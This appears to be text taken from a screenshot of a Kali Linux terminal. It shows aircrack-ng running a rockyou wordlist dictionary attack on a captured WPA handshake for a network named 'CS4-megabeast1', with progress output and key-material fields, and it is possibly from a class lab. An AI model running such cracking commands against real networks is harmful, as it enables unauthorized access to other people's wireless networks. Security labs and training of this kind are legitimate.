 Trash
┌──(kali㉿kali)-[~]
└─$ aircrack-ng capture-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening capture-01.cap
Read 33168 packets.
# BSSID ESSID Encryption
File System
1 F8:1A:67:43:F3:96 CS4-megabeast1 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening capture-01.cap
Read 33168 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:11] 63938/14344392 keys tested (5778.17 k/s)
Time left: 41 minutes, 11 seconds 0.45%
Current passphrase: latremenda
Master Key : 7E DA 4B B0 D0 EC 97 69 A5 41 4C CB F5 71 DE 05
BB B3 99 1B AD BF 1B EE 2D 3D E3 B1 D6 01 81 D9
Transient Key : F7 D0 55 F1 E6 F4 A5 28 F4 A9 1F BE AC 27 3B 58
5B 5A 8A E6 2C 6D 1D D4 2E BD 3E 19 D5 DE E4 53
98 E1 13 D8 A7 27 00 05 DD EC 45 E2 53 80 88 4C
F8 E3 30 ED 38 48 DC CD 8F 8C 6D D0 69 66 DA 6A
EAPOL HMAC : 85 42 30 04 65 85 DA 97 9B B3 02 0C A3 0F FB D0